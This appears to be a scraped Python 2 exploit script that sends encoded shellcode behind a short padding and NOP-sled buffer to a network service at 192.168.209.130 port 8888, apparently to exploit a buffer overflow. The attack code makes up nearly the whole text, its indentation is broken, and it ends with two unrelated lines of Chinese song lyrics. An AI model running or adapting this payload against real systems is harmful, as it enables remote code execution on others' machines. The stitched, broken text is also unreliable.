 #!/usr/bin/python
import socket
shellcode=(
"\xba\x85\x3b\xb4\x2e\xda\xc3\xd9\x74\x24\xf4\x5d\x29\xc9\xb1"+
"\x56\x31\x55\x13\x03\x55\x13\x83\xc5\x81\xd9\x41\xd2\x61\x9f"+
"\xaa\x2b\x71\xc0\x23\xce\x40\xc0\x50\x9a\xf2\xf0\x13\xce\xfe"+
"\x7b\x71\xfb\x75\x09\x5e\x0c\x3e\xa4\xb8\x23\xbf\x95\xf9\x22"+
"\x43\xe4\x2d\x85\x7a\x27\x20\xc4\xbb\x5a\xc9\x94\x14\x10\x7c"+
"\x09\x11\x6c\xbd\xa2\x69\x60\xc5\x57\x39\x83\xe4\xc9\x32\xda"+
"\x26\xeb\x97\x56\x6f\xf3\xf4\x53\x39\x88\xce\x28\xb8\x58\x1f"+
"\xd0\x17\xa5\x90\x23\x69\xe1\x16\xdc\x1c\x1b\x65\x61\x27\xd8"+
"\x14\xbd\xa2\xfb\xbe\x36\x14\x20\x3f\x9a\xc3\xa3\x33\x57\x87"+
"\xec\x57\x66\x44\x87\x63\xe3\x6b\x48\xe2\xb7\x4f\x4c\xaf\x6c"+
"\xf1\xd5\x15\xc2\x0e\x05\xf6\xbb\xaa\x4d\x1a\xaf\xc6\x0f\x72"+
"\x1c\xeb\xaf\x82\x0a\x7c\xc3\xb0\x95\xd6\x4b\xf8\x5e\xf1\x8c"+
"\x89\x49\x02\x42\x31\x19\xfc\x63\x41\x33\x3b\x37\x11\x2b\xea"+
"\x38\xfa\xab\x13\xed\x96\xa1\x83\xce\xce\x67\xd9\xa7\x0c\x88"+
"\xdc\xad\x99\x6e\xb0\x81\xc9\x3e\x71\x72\xa9\xee\x19\x98\x26"+
"\xd0\x3a\xa3\xed\x79\xd0\x4c\x5b\xd1\x4d\xf4\xc6\xa9\xec\xf9"+
"\xdd\xd7\x2f\x71\xd7\x28\xe1\x72\x92\x3a\x16\xe5\x5c\xc3\xe7"+
"\x80\x5c\xa9\xe3\x02\x0b\x45\xee\x73\x7b\xca\x11\x56\xf8\x0d"+
"\xed\x27\xc8\x66\xd8\xbd\x74\x11\x25\x52\x74\xe1\x73\x38\x74"+
"\x89\x23\x18\x27\xac\x2b\xb5\x54\x7d\xbe\x36\x0c\xd1\x69\x5f"+
"\xb2\x0c\x5d\xc0\x4d\x7b\xdd\x07\xb1\xf9\xca\xaf\xd9\x01\x4b"+
"\x50\x19\x68\x4b\x00\x71\x67\x64\xaf\xb1\x88\xaf\xf8\xd9\x03"+
"\x3e\x4a\x78\x13\x6b\x0a\x24\x14\x98\x97\xd7\x6f\xd1\x28\x18"+
"\x90\xfb\x4c\x19\x90\x03\x73\x26\x46\x3a\x01\x69\x5a\x79\x1a"+
"\xdc\xff\x28\xb1\x1e\x53\x2a\x90");
try:
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.209.130",8888))
data = s.recv(1024)
print data
s.send("B"*16+"O"*4+"\x90"*6+shellcode)
data = s.recv(1024)
print data
s.close()
print "\nend"
except:
print "error"
看呆了气氛像年三十放的烟火
我眼神坚定歌词坚硬硬的就像坚果